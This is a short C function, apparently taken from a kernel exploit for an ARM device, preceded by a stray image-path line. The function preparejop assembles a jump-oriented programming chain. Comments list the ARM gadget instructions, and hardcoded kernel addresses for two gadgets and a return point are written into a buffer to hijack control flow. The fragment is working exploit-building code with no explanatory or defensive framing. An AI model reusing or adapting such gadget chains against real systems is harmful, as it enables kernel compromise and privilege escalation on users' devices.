 void preparejop(void** addr, void *e)
{
// LDR R3, [R0,#8]
// MOV R1, SP
// LDR R0, [R0]
// BLX R3
void *jop_1 = (void*)0xc08034dc;
// LDR R3, [R0]
// MOV R4, R1
// MOV R0, R1
// MOV R1, R2
// MOV R6, R2
// BLX R3
void *jop_2 = (void*)0xc07dac48;
void *back = (void*)0xc026185c;
addr[0] = &addr[4];
addr[2] = jop_2;
addr[4] = back;
}